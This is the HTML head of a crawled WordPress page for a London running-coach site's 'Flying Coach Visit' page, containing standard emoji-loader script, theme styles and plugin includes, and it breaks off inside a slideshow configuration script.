

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.runurban.com/flying-coach-visit/
body_size: 13982
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>RunUrban &#8211; The Best Running Coach for Endurance Athletes in London |   Flying Coach Visit</title>
<link rel="stylesheet" href="https://www.runurban.com/wp-content/themes/Shuttershot/style.css" type="text/css" media="screen" />
 <link rel="stylesheet" type="text/css" href="https://www.runurban.com/wp-content/themes/Shuttershot/supersized.css" media="screen" />	 

<link rel="alternate" type="application/rss+xml" title="RunUrban &#8211; The Best Running Coach for Endurance Athletes in London RSS feed" href="https://www.runurban.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="RunUrban &#8211; The Best Running Coach for Endurance Athletes in London Atom feed" href="https://www.runurban.com/feed/atom/" />
<link rel="pingback" href="https://www.runurban.com/xmlrpc.php" />



	<link rel='archives' title='September 2020' href='https://www.runurban.com/2020/09/' />
	<link rel='archives' title='September 2019' href='https://www.runurban.com/2019/09/' />
	<link rel='archives' title='July 2019' href='https://www.runurban.com/2019/07/' />
	<link rel='archives' title='February 2019' href='https://www.runurban.com/2019/02/' />
	<link rel='archives' title='March 2018' href='https://www.runurban.com/2018/03/' />
	<link rel='archives' title='February 2018' href='https://www.runurban.com/2018/02/' />
	<link rel='archives' title='March 2017' href='https://www.runurban.com/2017/03/' />
	<link rel='archives' title='February 2017' href='https://www.runurban.com/2017/02/' />
	<link rel='archives' title='July 2016' href='https://www.runurban.com/2016/07/' />
	<link rel='archives' title='April 2016' href='https://www.runurban.com/2016/04/' />
	<link rel='archives' title='November 2015' href='https://www.runurban.com/2015/11/' />
	<link rel='archives' title='July 2015' href='https://www.runurban.com/2015/07/' />
	<link rel='archives' title='April 2015' href='https://www.runurban.com/2015/04/' />
	<link rel='archives' title='March 2015' href='https://www.runurban.com/2015/03/' />
	<link rel='archives' title='December 2014' href='https://www.runurban.com/2014/12/' />
	<link rel='archives' title='November 2014' href='https://www.runurban.com/2014/11/' />
	<link rel='archives' title='October 2014' href='https://www.runurban.com/2014/10/' />
	<link rel='archives' title='September 2014' href='https://www.runurban.com/2014/09/' />
	<link rel='archives' title='April 2014' href='https://www.runurban.com/2014/04/' />
	<link rel='archives' title='January 2014' href='https://www.runurban.com/2014/01/' />
	<link rel='archives' title='November 2013' href='https://www.runurban.com/2013/11/' />
	<link rel='archives' title='September 2013' href='https://www.runurban.com/2013/09/' />
	<link rel='archives' title='April 2013' href='https://www.runurban.com/2013/04/' />
	<link rel='archives' title='February 2013' href='https://www.runurban.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.runurban.com/2013/01/' />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.runurban.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.runurban.com\/wp-includes\/js\/wp-emoji.js?ver=6.5.7","twemoji":"https:\/\/www.runurban.com\/wp-includes\/js\/twemoji.js?ver=6.5.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.runurban.com/wp-includes/css/dist/block-library/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rotatingtweets-css' href='https://www.runurban.com/wp-content/plugins/rotatingtweets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.runurban.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.runurban.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.runurban.com/wp-content/themes/Shuttershot/js/superfish.js?ver=6.5.7" id="superfish-js"></script>
<script type="text/javascript" src="https://www.runurban.com/wp-content/themes/Shuttershot/js/effects.js?ver=6.5.7" id="effects-js"></script>
<script type="text/javascript" src="https://www.runurban.com/wp-content/themes/Shuttershot/js/supersized.3.1.3.min.js?ver=6.5.7" id="supersized-js"></script>
<link rel="https://api.w.org/" href="https://www.runurban.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.runurban.com/wp-json/wp/v2/pages/1177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.runurban.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.runurban.com/flying-coach-visit/" />
<link rel='shortlink' href='https://www.runurban.com/?p=1177' />
<link rel="alternate" type="application/json+oembed" href="https://www.runurban.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.runurban.com%2Fflying-coach-visit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.runurban.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.runurban.com%2Fflying-coach-visit%2F&#038;format=xml" />
<script type="text/javascript" src="https://www.runurban.com/wp-content/plugins/all-in-one-cufon/js/cufon/cufon-yui.js?ver=6.5.7" id="cufon-yui-js"></script>
		
		<script src="https://www.runurban.com/wp-content/plugins/cufon-fonts/Note_this_400.font.js" type="text/javascript"></script>        
<script type='text/javascript'>Cufon('pre', { fontFamily: 'Note this' });</script>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'c65ebdbca8';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://www.runurban.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		

<script type="text/javascript">  
			
	jQuery(function($){
		$.supersized({
				
					//Functionality
					slideshow               :   1,		//Slideshow on/off
					autoplay				:	1,		//Slideshow starts playing automatically
					start_slide             :   1,		//Start slide (0 is random)
